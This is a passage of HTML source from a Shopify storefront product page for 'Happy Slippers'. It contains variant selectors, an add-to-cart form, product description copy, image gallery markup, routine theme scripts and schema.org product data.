9.5","option3":null,"sku":"14:200006153;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 8.5 - 9.5","public_title":"Light yellow \/ 8.5 - 9.5","options":["Light yellow","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199566378,"title":"Light yellow \/ 9.5 - 10.5","option1":"Light yellow","option2":"9.5 - 10.5","option3":null,"sku":"14:200006153;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623773226,"product_id":6889508667434,"position":9,"created_at":"2022-09-29T15:07:03-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","variant_ids":[40406198648874,40406198878250,40406199107626,40406199337002,40406199566378]},"available":true,"name":"Happy Slippers - Light yellow \/ 9.5 - 10.5","public_title":"Light yellow \/ 9.5 - 10.5","options":["Light yellow","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454034474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16600361402410__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16600361402410__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16600361402410__main"
        class="select__select"
        form="product-form-template--16600361402410__main"
      ><option
            
              selected="selected"
            
            
            value="40406198550570"
          >White / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198779946"
          >White / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406199009322"
          >White / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199238698"
          >White / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199468074"
          >White / 9.5 - 10.5 - $19.99</option><option
            
            
            value="40406198452266"
          >Black / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198681642"
          >Black / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406198911018"
          >Black / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199140394"
          >Black / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199369770"
          >Black / 9.5 - 10.5 - $19.99</option><option
            
            
            value="40406198485034"
          >Blue / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198714410"
          >Blue / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406198943786"
          >Blue / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199173162"
          >Blue / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199402538"
          >Blue / 9.5 - 10.5 - $19.99</option><option
            
            
            value="40406198517802"
          >Pink / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198747178"
          >Pink / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406198976554"
          >Pink / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199205930"
          >Pink / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199435306"
          >Pink / 9.5 - 10.5 - $19.99</option><option
            
            
            value="40406198583338"
          >Yellow / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198812714"
          >Yellow / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406199042090"
          >Yellow / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199271466"
          >Yellow / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199500842"
          >Yellow / 9.5 - 10.5 - $19.99</option><option
            
            
            value="40406198616106"
          >light green / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198845482"
          >light green / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406199074858"
          >light green / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199304234"
          >light green / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199533610"
          >light green / 9.5 - 10.5 - $19.99</option><option
            
            
            value="40406198648874"
          >Light yellow / 5-5 - 6.5 - $19.99</option><option
            
            
            value="40406198878250"
          >Light yellow / 6.5 - 7.5 - $19.99</option><option
            
            
            value="40406199107626"
          >Light yellow / 7.5 - 8.5 - $19.99</option><option
            
            
            value="40406199337002"
          >Light yellow / 8.5 - 9.5 - $19.99</option><option
            
            
            value="40406199566378"
          >Light yellow / 9.5 - 10.5 - $19.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--16600361402410__main" data-options="Color,US Women's Shoe Sizes">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16600361402410__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16600361402410__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40406198550570"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16600361402410__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6889508667434" /><input type="hidden" name="section-id" value="template--16600361402410__main" /></form></product-form><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411726069288" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40406198550570"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sparkimagine.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861726069288" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16600361402410__main"
                class="sticky-atc color-background-1" 
                data-section="template--16600361402410__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Happy Slippers
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--16600361402410__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--16600361402410__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--16600361402410__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <meta charset="utf-8">
<div data-mce-fragment="1"><strong data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0090/3027/1035/files/paymentsinfo_480x480.png?v=1535681022"></strong></div>
<div data-mce-fragment="1"><strong data-mce-fragment="1">Treat yourself and enjoy pillow-like comfort &amp; warmth with every step.</strong></div>
<div data-mce-fragment="1">
<strong data-mce-fragment="1"></strong><br data-mce-fragment="1">
</div>
<div data-mce-fragment="1">
<div data-mce-fragment="1">The Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long. </div>
</div>
<div data-mce-fragment="1"> <br data-mce-fragment="1">
</div>
<div data-mce-fragment="1">
<h1 data-mce-fragment="1"><strong data-mce-fragment="1">Sore Feet</strong></h1>
<p data-mce-fragment="1">If you've ever spent a day busy on your feet; you'll know just how quickly and easily the pain can build up in your legs, ankles, knees, and hips without you even realizing it!</p>
<p data-mce-fragment="1">The Smile Cushion Slides help relieve and distribute the pressure that builds up in your lower body while giving it the break it needs, so you can spend more time up and about without hurting yourself.</p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0090/3027/1035/files/sizingchart_480x480.jpg?v=1664745087" data-mce-src="https://cdn.shopify.com/s/files/1/0090/3027/1035/files/sizingchart_480x480.jpg?v=1664745087"></p>
<p class="p2"><span class="s2"><b>Note:</b></span><span class="s4"><br></span></p>
<ul class="ul1">
<li class="li6">
<span class="s6"></span><span class="s2">Will usually ship within 3 business days of receiving cleared payments.</span>
</li>
<li class="li6">
<span class="s6"></span><span class="s2">Delivery times may vary, especially during peak periods.</span>
</li>
<li class="li6">Due to High Demand Delivery time is currently 10-20 business days.</li>
</ul>
</div>
<h1 data-mce-fragment="1">
<strong data-mce-fragment="1">Maximum Comfort</strong><br data-mce-fragment="1">
</h1>
<div data-mce-fragment="1">
<div data-mce-fragment="1"><span data-mce-fragment="1">Built with multi-layer faux wool heat retaining material that's comfy to wear and less likely to slip. The <strong data-mce-fragment="1">washable and anti-slip </strong>material makes them safer to wear even on slippery surfaces, so you don't have to worry about taking them off in the washroom! </span></div>
<div data-mce-fragment="1">
<span data-mce-fragment="1"></span><br data-mce-fragment="1">
</div>
</div>
<div style="text-align: start;" data-mce-style="text-align: start;" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0090/3027/1035/files/happyface_480x480.webp?v=1664478993"></div>
                </div><a href="/products/happy-slippers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16600361402410__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16600361402410__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22246476087338"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/happyslippers03_jpg.webp?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22256486973482"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/happyslippers02_jpg.webp?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22256486940714"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/happysliipers01_jpg.webp?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22256486907946"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22256455942186"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22256459776042"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667 981w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1038"
    data-media-id="22246453968938"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&width=550 550w,//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22246453805098"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&width=550 550w,//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22246454034474"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&width=550 550w,//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664&width=1445"
    alt="Happy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22246454231082"
  ></div>
  </div>
</product-modal>


  
<script src="//sparkimagine.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/media-gallery.js?v=149794636457678587381726069288" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16600361402410__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16600361402410__main"]') ||
        document.querySelector('variant-selects[data-section="template--16600361402410__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16600361402410__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16600361402410__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Happy Slippers",
      "url": "https:\/\/sparkimagine.com\/products\/happy-slippers",
      "image": [
          "https:\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667\u0026width=1920"
        ],
      "description": "\n\nTreat yourself and enjoy pillow-like comfort \u0026amp; warmth with every step.\n\n\n\n\nThe Smile Cushion Slides have some of the softest, and warmest fabric on the market! The soft material allows your feet to sink deep and relax all the aches that usually come from standing for too long. \n\n \n\n\nSore Feet\nIf you've ever spent a day busy on your feet; you'll know just how quickly and easily the pain can build up in your legs, ankles, knees, and hips without you even realizing it!\nThe Smile Cushion Slides help relieve and distribute the pressure that builds up in your lower body while giving it the break it needs, so you can spend more time up and about without hurting yourself.\n\nNote:\n\n\nWill usually ship within 3 business days of receiving cleared payments.\n\n\nDelivery times may vary, especially during peak periods.\n\nDue to High Demand Delivery time is currently 10-20 business days.\n\n\n\nMaximum Comfort\n\n\nBuilt with multi-layer faux wool heat retaining material that's comfy to wear and less likely to slip. The washable and anti-slip material makes them safer to wear even on slippery surfaces, so you don't have to worry about taking them off in the washroom! \n\n\n\n\n",
      "sku": "14:29;200000124:152#36-37",
      "brand": {
        "@type": "Brand",
        "name": "Spark Imagine"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198550570"
          },
{
            "@type" : "Offer","sku": "14:29;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198779946"
          },
{
            "@type" : "Offer","sku": "14:29;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199009322"
          },
{
            "@type" : "Offer","sku": "14:29;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199238698"
          },
{
            "@type" : "Offer","sku": "14:29;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199468074"
          },
{
            "@type" : "Offer","sku": "14:193;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198452266"
          },
{
            "@type" : "Offer","sku": "14:193;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198681642"
          },
{
            "@type" : "Offer","sku": "14:193;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198911018"
          },
{
            "@type" : "Offer","sku": "14:193;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199140394"
          },
{
            "@type" : "Offer","sku": "14:193;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199369770"
          },
{
            "@type" : "Offer","sku": "14:173;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198485034"
          },
{
            "@type" : "Offer","sku": "14:173;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198714410"
          },
{
            "@type" : "Offer","sku": "14:173;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198943786"
          },
{
            "@type" : "Offer","sku": "14:173;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199173162"
          },
{
            "@type" : "Offer","sku": "14:173;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199402538"
          },
{
            "@type" : "Offer","sku": "14:1052;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198517802"
          },
{
            "@type" : "Offer","sku": "14:1052;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198747178"
          },
{
            "@type" : "Offer","sku": "14:1052;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198976554"
          },
{
            "@type" : "Offer","sku": "14:1052;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199205930"
          },
{
            "@type" : "Offer","sku": "14:1052;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199435306"
          },
{
            "@type" : "Offer","sku": "14:366;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198583338"
          },
{
            "@type" : "Offer","sku": "14:366;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198812714"
          },
{
            "@type" : "Offer","sku": "14:366;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199042090"
          },
{
            "@type" : "Offer","sku": "14:366;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199271466"
          },
{
            "@type" : "Offer","sku": "14:366;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
